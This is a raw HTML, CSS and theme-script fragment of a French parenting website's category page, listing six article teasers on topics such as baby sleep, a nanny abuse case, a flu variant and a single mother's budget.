.td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-meta-info{padding:0 0 0 20px}.tdi_78 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_78 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(25px * 2)}.tdi_78 .td-module-container:before{bottom:-25px}.tdi_78 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:12px 0 6px}.tdi_78 .td-post-category{font-size:14px!important}.tdi_78 .td-author-date,.tdi_78 .tdb-author-photo,.tdi_78 .td-post-author-name a,.tdi_78 .td-author-date .entry-date,.tdi_78 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td-image-wrap{padding-bottom:85%}.tdi_78 .td-image-container{flex:0 0 40%;width:40%}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-meta-info{padding:0 0 0 15px}.tdi_78 .tdb-block-inner{row-gap:calc(25px * 2)}.tdi_78 .td-module-container:before{bottom:-25px}.tdi_78 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:10px 0 4px;font-size:15px!important}.tdi_78 .td-post-category{font-size:14px!important}.tdi_78 .td-author-date,.tdi_78 .tdb-author-photo,.tdi_78 .td-post-author-name a,.tdi_78 .td-author-date .entry-date,.tdi_78 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"eyJhbGwiOiIxNnB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDZweCIsInBob25lIjoiMTBweCAwIDRweCJ9","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4yIn0=","f_title_font_weight":"600","title_txt_hover":"#ffb159","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjcwIiwicG9ydHJhaXQiOiI3MCIsInBob25lIjoiODUifQ==","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","cat_bg":"rgba(0,0,0,0)","cat_txt":"#00846b","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","art_excerpt":"16px 0","f_ex_font_family":"789","f_ex_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2In0=","f_ex_font_line_height":"1.4","f_ex_font_weight":"300","ex_txt":"#000000","all_modules_space":"50","modules_divider":"solid","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAiLCJwaG9uZSI6IjQwIn0=","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","modules_category_padding":"0","excerpt_middle":"yes","meta_space":"12px 0 0 0","show_date":"","show_com":"none","offset":"3","limit":"6","pag_space":"30","f_pag_font_family":"702","video_icon":"eyJwb3J0cmFpdCI6IjMwIiwicGhvbmUiOiIzMCJ9","excl_padd":"eyJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJwaG9uZSI6IjEwIn0=","category_id":20,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-9190","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "2";
block_tdi_78.block_type = "tdb_loop";
block_tdi_78.post_count = "6";
block_tdi_78.found_posts = "580";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "97";
tdBlocksArray.push(block_tdi_78);
</script><div id="tdi_78" class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/cette-methode-japonaise-tres-precise-permet-dendormir-les-bebes-en-moins-de-13-minutes-testee-et-validee-par-la-science/" rel="bookmark" class="td-image-wrap " title="Cette méthode japonaise très précise permet d’endormir les bébés en moins de 13 minutes : testée et validée par la science"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Cette-methode-japonaise-tres-precise-permet-dendormir-les-bebes-en-moins-de-13-minutes-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/cette-methode-japonaise-tres-precise-permet-dendormir-les-bebes-en-moins-de-13-minutes-testee-et-validee-par-la-science/" rel="bookmark" title="Cette méthode japonaise très précise permet d’endormir les bébés en moins de 13 minutes : testée et validée par la science">Cette méthode japonaise très précise permet d’endormir les bébés en moins de 13 minutes : testée et validée par la science</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T11:31:20+00:00">janvier 9, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/la-maison-de-lhorreur-grace-a-un-micro-cache-une-mere-decouvre-lenfer-que-vivait-son-bebe-chez-sa-nounou/" rel="bookmark" class="td-image-wrap " title="« La maison de l’horreur » : grâce à un micro caché, une mère découvre l’enfer que vivait son bébé chez sa nounou"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/mere-decouvre-enfer-que-vivait-son-bebe-chez-sa-nounou-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/la-maison-de-lhorreur-grace-a-un-micro-cache-une-mere-decouvre-lenfer-que-vivait-son-bebe-chez-sa-nounou/" rel="bookmark" title="« La maison de l’horreur » : grâce à un micro caché, une mère découvre l’enfer que vivait son bébé chez sa nounou">« La maison de l’horreur » : grâce à un micro caché, une mère découvre l’enfer que vivait son bébé chez sa nounou</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T11:19:51+00:00">janvier 9, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/jai-eleve-mes-enfants-selon-leducation-bienveillante-aujourdhui-ils-sont-anxieux-et-difficiles/" rel="bookmark" class="td-image-wrap " title="J’ai élevé mes enfants selon l’éducation bienveillante, aujourd’hui ils sont anxieux et difficiles"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2025/12/Jai-eleve-mes-enfants-selon-leducation-bienveillante-aujourdhui-ils-sont-anxieux-et-difficiles-min-1.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/jai-eleve-mes-enfants-selon-leducation-bienveillante-aujourdhui-ils-sont-anxieux-et-difficiles/" rel="bookmark" title="J’ai élevé mes enfants selon l’éducation bienveillante, aujourd’hui ils sont anxieux et difficiles">J’ai élevé mes enfants selon l’éducation bienveillante, aujourd’hui ils sont anxieux et difficiles</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:54:53+00:00">décembre 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/un-syndrome-meconnu-lie-au-cannabis-suscite-linquietude-des-medecins/" rel="bookmark" class="td-image-wrap " title="Un syndrome méconnu lié au cannabis suscite l’inquiétude des médecins"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2025/12/Un-syndrome-meconnu-lie-au-cannabis-suscite-linquietude-des-medecins-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/un-syndrome-meconnu-lie-au-cannabis-suscite-linquietude-des-medecins/" rel="bookmark" title="Un syndrome méconnu lié au cannabis suscite l’inquiétude des médecins">Un syndrome méconnu lié au cannabis suscite l’inquiétude des médecins</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T17:33:23+00:00">décembre 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/il-est-fulgurant-le-variant-k-de-la-grippe-se-propage-rapidement-chez-les-enfants-un-medecin-alerte-sur-ces-10-symptomes-a-surveiller/" rel="bookmark" class="td-image-wrap " title="« Il est fulgurant » : le variant K de la grippe se propage rapidement chez les enfants, un médecin alerte sur ces 10 symptômes à surveiller"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2025/12/grippe-variant-K-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/il-est-fulgurant-le-variant-k-de-la-grippe-se-propage-rapidement-chez-les-enfants-un-medecin-alerte-sur-ces-10-symptomes-a-surveiller/" rel="bookmark" title="« Il est fulgurant » : le variant K de la grippe se propage rapidement chez les enfants, un médecin alerte sur ces 10 symptômes à surveiller">« Il est fulgurant » : le variant K de la grippe se propage rapidement chez les enfants, un médecin alerte sur ces 10 symptômes à...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T13:41:26+00:00">décembre 12, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/marine-42-ans-maman-solo-de-6-enfants-avec-2-000-e-par-mois-je-finis-a-decouvert-je-tiens-grace-aux-aides-et-une-petite-pension/" rel="bookmark" class="td-image-wrap " title="Marine, 42 ans, maman solo de 6 enfants : « Avec 2 000 € par mois, je finis à découvert… Je tiens grâce aux aides et une petite pension »"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2025/12/marine-et-6-enfants-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/marine-42-ans-maman-solo-de-6-enfants-avec-2-000-e-par-mois-je-finis-a-decouvert-je-tiens-grace-aux-aides-et-une-petite-pension/" rel="bookmark" title="Marine, 42 ans, maman solo de 6 enfants : « Avec 2 000 € par mois, je finis à découvert… Je tiens grâce aux aides et une petite pension »">Marine, 42 ans, maman solo de 6 enfants : « Avec 2 000 € par mois, je finis à découvert… Je tiens grâce aux aides...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T13:20:19+00:00">décembre 8, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://mamanly.com/parents/page/2/" class="page" title="2">2</a><a href="https://mamanly.com/parents/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://mamanly.com/parents/page/97/" class="last" title="97">97</a><a href="https://mamanly.com/parents/page/2/" aria-label="next-page"><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 sur 97</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped="">.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_81 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_81">
<style>.td-theme-wrap .tdi_81 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_81 .td-subcat-item a:hover,.td-theme-wrap .tdi_81 .td-subcat-item .td-cur-simple-item{color:#ffb159}.td-theme-wrap .tdi_81 .block-title>*,.td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ffb159}.td-theme-wrap .td-footer-wrapper .tdi_81 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_81 .block-title{border-color:#ffb159}.td-theme-wrap .tdi_81 .block-title>*{color:#000000}.td-theme-wrap .tdi_81 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_81 .td_quote_on_blocks,.td-theme-wrap .tdi_81 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_81 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_81 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_81 .td-instagram-user a{color:#ffb159}.td-theme-wrap .tdi_81 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_81 .td-load-more-wrap a:hover{background-color:#ffb159;border-color:#ffb159}.td-theme-wrap .tdi_81 .td-read-more a,.td-theme-wrap .tdi_81 .td-weather-information:before,.td-theme-wrap .tdi_81 .td-weather-week:before,.td-theme-wrap .tdi_81 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_81 .td-post-category,.td-theme-wrap .tdi_81 .td-post-category:hover{background-color:#ffb159}.tdi_81{margin-bottom:50px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:30px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_81{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdi_81 .td-image-wrap{padding-bottom:85%}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_81 .td-image-container,.ie11 .tdi_81 .td-image-container{flex:0 0 auto}.tdi_81 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_81 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_81 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_81 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.tdi_81 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_81 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_81 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Crimson Pro!important;font-size:16px!important}.tdi_81 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_81 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_81 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_81 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_81 .td-read-more{display:none}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{display:inline-block}.tdi_81 .entry-review-stars{display:inline-block}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_81 .td-post-category:hover{background-color:rgba(0,0,0,0)!important}.tdi_81 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td-image-container{flex:0 0 35%;width:35%}.ie10 .tdi_81 .td-image-container,.ie11 .tdi_81 .td-image-container{flex:0 0 auto}.tdi_81 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_81 .td-module-container:before{bottom:-13px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .entry-title{font-size:14px!important}.tdi_81 .td-post-category{font-size:14px!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_81 .td-module-container:before{bottom:-13px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-size:13px!important}.tdi_81 .entry-title{font-size:11px!important}.tdi_81 .td-post-category{font-size:12px!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_81 .td-module-meta-info{padding:0 15px 0 0}.tdi_81 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_81 .td-module-container:before{bottom:-13px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .td-post-category{font-size:14px!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
